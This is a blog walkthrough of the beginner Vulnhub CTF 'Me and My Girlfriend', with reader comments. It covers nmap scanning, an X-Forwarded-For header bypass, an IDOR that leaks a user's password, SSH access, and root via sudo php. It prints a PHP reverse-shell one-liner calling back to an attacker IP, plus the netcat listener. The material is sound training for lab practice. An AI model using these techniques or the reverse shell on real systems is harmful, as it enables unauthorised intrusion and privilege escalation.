Me and My Girlfreind:1 Vulnhub Walkthrough
Me and My Girlfriend is another CTF challenge given by vulnhub and the level difficulty is set according to beginners. You have to hunt two flags, and this is a boot to root challenge.
According to author: This VM tells us that there are a couple of lovers namely Alice and Bob, where the couple was originally very romantic, but since Alice worked at a private company, “Ceban Corp”, something has changed from Alice’s attitude towards Bob like something is “hidden”, And Bob asks for your help to get what Alice is hiding and get full access to the company.
Download it from here.
Penetration Testing Methodologies
Network Scanning
- Netdiscover
- Nmap
Enumeration
- Burp Suite
Spawning shell
- SSH
Privilege Escalations
- Sudo right
Walkthrough
Network Scanning
First of all, we try to identify our target. We did this using the netdiscover command.

Now that we have identified our target using the above command, we can continue to our next step i.e. scanning the target’s IP to identify open ports and running services. We will use Nmap to scan the target with the following command:

nmap -p- -A 192.168.29.148
We found port 22, 80 are open for ssh and HTTP respectively, let’s go for enumeration.
Enumeration

When you will explore machine IP in the web browser, you will see a message “this site can only be accessed local” which is a hint given by author that means the web page will be accessible locally.
Then I check for the source page and notice the comment “to use x-forwarded-for header” to access the page, here we can say that there is a possibility of host header injection ?.

Without wasting time, I had edited the rule for the request header for x-forwarded-for: localhost in the burp suite and try to intercept the web page request along this.

Once you have an intercepted request, further you need to forward this request again and again till you receive the response on the web browser.

And finally, you will be able to access the web page for the Ceban Corp company as said by the author. On this page I saw 4 captions that contain some hyperlink. Here I tried to figure out the possibilities for SQL injection and LFI but failed to bypass this.

Since I was failed to enumerate any vulnerability, thus, register a new account by name of raj.

Then log in as raj to investigate further.

Once I logged in, I saw another their three captions “Dashboard, Profile, logout”. The profile caption denoted user_id and for raj, it is showing user-id=12 in the URL.


In the given URL, I tried to change user_id from user_id=12 to user-id=1 and luckily I saw the profile for another user, then frequently found the profile for alice as user_id=5, Moreover, the password field was auto filed thus I was able to read the password from inside the inspect element.
Thus, I have the following creds:
Username: alice Password: 4lic3
Spawning shell

Since we have enumerated credential for the user alice therefore, further I used this credential to access host machine shell through ssh.
ssh alice@192.168.29.148
After spawning the pty shell of the host machine, I looked for a directory list where I found a hidden folder named “.my_secret” which contains two files: flag1.txt and my_notes.txt.
Thus, we have found 1st flag, now let’s move forward for privilege escalation and capture the 2nd flag.
Privilege Escalation

Without wasting time, I looked for sudo rights and fortunately found that alice can run the php program as a sudo user. Then I start the netcat listener in a new terminal and run the php reverse shell command in the host terminal.
sudo /usr/bin/php -r '$sock=fsockopen("192.168.29.157",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
Boom!! We got the root shell through netcat session and inside the root we found the final flag.
nc -lvp 1234 cd /root ls cat flag2.txt

Author: Sushma Ahuja is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on LinkedIn
Great one
GOOD JOB RAJ! I did it using the Pen test monkey reverse shell but.. your “php -r” is much cleaner!!!!!!
During the registration part, i get “registration unsuccessful” for some reason. Any help will be appreciated.